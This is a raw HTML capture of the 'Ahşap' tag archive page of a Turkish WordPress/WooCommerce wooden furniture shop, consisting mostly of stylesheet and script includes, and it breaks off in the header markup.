

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/tag/ahsap/
body_size: 29395
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Ahşap &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Ahşap etiket akışı" href="https://www.ahsapmasasandalyem.com/tag/ahsap/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/tags/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="archive tag tag-ahsap tag-146 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
